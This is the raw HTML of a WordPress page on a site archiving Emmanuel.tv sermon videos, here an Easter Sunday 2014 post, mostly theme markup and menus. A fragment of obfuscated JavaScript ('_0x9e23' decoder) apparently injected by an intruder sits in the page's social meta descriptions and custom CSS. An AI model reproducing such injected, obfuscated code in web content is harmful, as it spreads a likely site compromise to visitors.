

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destinyrestored.org/how-he-loves-us-scoan-20-apr-14-easter-sunday/
body_size: 26914
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="en-GB">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://destinyrestored.org/xmlrpc.php">
<meta property="og:image" content=""/><meta property="og:title" content="How He Loves Us SCOAN 20 Apr 14 Easter Sunday"/><meta property="og:url" content="https://destinyrestored.org/how-he-loves-us-scoan-20-apr-14-easter-sunday/"/><meta property="og:site_name" content="Destiny Restored - archive of Emmanuel.tv Videos."/><meta property="og:type" content="video.movie"/><meta property="og:description" content="How He Loves Us SCOAN 20 Apr 14 Easter Sunday
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358"/><meta property="fb:app_id" content=""/><meta name="twitter:card" content="summary_large_image" value="summary"/><meta name="twitter:site" content="@Destiny Restored - archive of Emmanuel.tv Videos."/><meta name="twitter:title" content="How He Loves Us SCOAN 20 Apr 14 Easter Sunday"/><meta name="twitter:description" content="How He Loves Us SCOAN 20 Apr 14 Easter Sunday
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358"/><meta name="twitter:image" content=""/><meta name="twitter:url" content="https://destinyrestored.org/how-he-loves-us-scoan-20-apr-14-easter-sunday/"/><title>How He Loves Us SCOAN 20 Apr 14 Easter Sunday &#8211; Destiny Restored &#8211; archive of Emmanuel.tv Videos.</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Feed" href="https://destinyrestored.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Comments Feed" href="https://destinyrestored.org/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destinyrestored.org\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destinyrestored.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='video-ads-management-css' href='https://destinyrestored.org/wp-content/plugins/cactus-ads/css/video-ads-management.css' type='text/css' media='all'/>
<link rel='stylesheet' id='truemag-rating-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='animate-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/animate.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='easy-tab-css' href='https://destinyrestored.org/wp-content/plugins/easy-tab/tab.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://destinyrestored.org/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-2-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='slick-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='malihu-scroll-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-style-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-membership-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/membership.css' type='text/css' media='all'/>
<link rel='stylesheet' id='cactus-video-css-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/css/main.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-lightbox-style-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct-priority-nav-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all'/>
<style id='ct_shortcode_style-inline-css' type='text/css'>@media only screen and (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.primary-header .cactus-logo.navigation-font a{background:url(http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png) no-repeat center;background-size:contain}.primary-header .cactus-logo.navigation-font a img{opacity:0;visibility:hidden}}img.gform_ajax_spinner{background:url(https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/ajax-loader.gif)}.cactus-submit-video a{background-color:#d9251d!important;color:#fff!important}.cactus-submit-video a:hover{background-color:#999!important;color:#fff!important}</style>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advance-search-js-extra">//<![CDATA[
var asf={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/searchform.js" id="advance-search-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/jquery.mousewheel.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/easy-tab/tab.js" id="easy-tab-js"></script>
<script type="text/javascript" id="videopro-ajax-request-js-extra">//<![CDATA[
var cactus={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","video_pro_main_color":"#d9251d","query_vars":{"page":0,"name":"how-he-loves-us-scoan-20-apr-14-easter-sunday","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/destinyrestored.org\/how-he-loves-us-scoan-20-apr-14-easter-sunday"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/ajax.js" id="videopro-ajax-request-js"></script>
<link rel="https://api.w.org/" href="https://destinyrestored.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://destinyrestored.org/wp-json/wp/v2/posts/22268"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destinyrestored.org/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.7.4"/>
<link rel="canonical" href="https://destinyrestored.org/how-he-loves-us-scoan-20-apr-14-easter-sunday/"/>
<link rel='shortlink' href='https://destinyrestored.org/?p=22268'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://destinyrestored.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://destinyrestored.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F&#038;format=xml"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">body a{text-decoration:none!important}a{text-decoration:none}body p,a,.excerpt.sub-lineheight{font-family:'Poppins'}body h1,h2,h3,h4,h5,h6,.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{color:#262626!important}body h1,h2,h3,h4,h5,h6,h3>a{font-family:"Montserrat",sans-serif}.cactus-main-menu>ul>li>a{padding:0 20px 25px 20px;font-weight:600}.cactus-submit-video a:hover{background-color:#fff!important;color:#262626!important}.ls_video iframe{min-height:100%!important}.control-header.tab-style,.cactus-contents-block.is_border{border-bottom:0!important}.sticky-menu .cactus-main-menu>ul>li>a{padding-top:13px;padding-bottom:13px;font-weight:600}.btn-default.bt-action,.btn-default.bt-action:focus{background-color:#262626;color:#fff;background-image:unset}.btn-default.bt-action:hover{background:#d9251d;color:#fff;border-color:#d9251d}.footer-sidebar h2.widget-title.h4{color:#fff!important}.footer-sidebar .widget_nav_menu:not(.menu-list) li a {padding:15px 0}.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover {background-color:transparent;color:#fff}ol.cactus-breadcrumb.navigation-font.font-size-1{margin:0;display:none;padding:0;line-height:0}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
		<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css"></style>
</head>
<body class="post-template-default single single-post postid-22268 single-format-video auto-play group-blog enable-sticky-menu  behavior-down sidebar-both layout-fullwidth wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background=" " class=" ">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control ">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1">
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://destinyrestored.org/">
                        	<img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo">
                            
                                                        <img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    								<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
								<ul>
								  <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
								</ul>
							</div>
							<form action="https://destinyrestored.org/" method="get">								
								<input type="text" placeholder="Search for videos..." name="s" value="">
                                <i class="fas fa-search" aria-hidden="true"></i>
								<input type="submit" value="SEARCH" id="searchsubmit" class="padding-small">                                
							</form>
                                            </div><!--header search-->
                    						<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<i class="fas fa-upload"></i>        </a>
	</div>
	                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    	<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<span>Submit Video</span>        </a>
	</div>
	
					                    <div class="cactus-main-menu cactus-user-login navigation-font">
                        <ul>                	                 
                            <li>   
                                                                      
                                    <a href="https://destinyrestored.org/wp-login.php?redirect_to=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday"><i class="fas fa-user"></i>&nbsp;Login</a>
                                                                                                </li>                                       
                        </ul>
                    </div>
						
                </div><!--nav right-->
                                    <!--nav left-->
                    <div class="cactus-nav-left cactus-only-main-menu">
                         <!--main menu / megamenu / Basic dropdown-->                                  
                        <div class="cactus-main-menu navigation-font">
                        	                            <ul class="nav navbar-nav">
                                <li id="mega-menu-item-25185" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/aid-to-the-community/">AID TO COMMUNITIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/">AID | COMMUNITIES &#8211; ALBANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/">AID | COMMUNITIES &#8211; BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/">AID | COMMUNITIES &#8211; GHANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/">AID | COMMUNITIES &#8211; HAITI</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/">AID HURRICANE HAIYAN &#8211; PHILLIPINES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/">AID | COMMUNITIES &#8211; INDIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/">AID | COMMUNITIES &#8211; LITHUANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/">AID | COMMUNITIES &#8211; MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/">AID | COMMUNITIES &#8211; NAMIBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/">AID | COMMUNITIES &#8211; NIGERIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/">AID | COMMUNITIES &#8211; PAKISTAN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/">AID | COMMUNITIES &#8211; RUSSIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/">AID | COMMUNITIES &#8211; SOUTH AFRICA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/">AID | COMMUNITIES &#8211; UKRAINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/">AID | COMMUNITIES &#8211; ZIMBABWE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/">CARE OF THE ELDERLY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scholerships/">SCHOLERSHIPS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a 